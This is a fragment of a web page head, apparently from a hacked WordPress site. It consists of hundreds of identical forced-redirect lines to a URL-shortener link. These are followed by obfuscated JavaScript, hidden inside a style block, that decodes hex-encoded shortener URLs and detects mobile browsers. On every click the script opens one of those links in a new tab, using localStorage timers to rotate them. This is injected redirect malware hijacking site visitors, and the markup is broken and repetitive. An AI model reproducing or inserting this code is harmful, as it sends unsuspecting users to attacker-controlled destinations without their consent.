window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";

window.location.href = "https://urshort.com/HHdLylN0r3";
html, body {
    overflow-x: hidden;
    overflow-y: auto !important;
    position: relative !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x79\x50\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x53\x6a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x64\x6f\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x70\x71\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x70\x47\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x42\x68\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x79\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x71\x58\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x44\x62\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x52\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

